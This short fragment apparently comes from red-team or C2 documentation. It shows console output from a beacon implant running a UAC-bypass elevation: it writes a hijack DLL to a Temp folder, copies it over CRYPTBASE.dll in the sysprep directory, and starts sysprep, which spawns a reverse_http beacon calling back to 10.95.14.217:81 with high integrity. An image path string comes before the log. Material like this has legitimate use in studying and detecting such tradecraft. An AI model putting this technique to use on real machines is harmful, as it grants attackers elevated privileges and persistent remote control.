 beacon> elevate uac-dll ok
[*] Tasked beacon to spawn windows/beacon_http/reverse_http (10.95.14.217:81) in a high
integrity process
[+] host called home, sent: 110651 bytes
[+] received output:
[*] Wrote hijack DLL to 'C:\Users\user1\AppData\Local\Temp\1758.dll'
[+] Privileged file copy success! C:\Windows\System32\sysprep\CRYPTBASE.dll
[+] C:\Windows\System32\sysprep\sysprep.exe ran and exited.
[*] Cleanup successful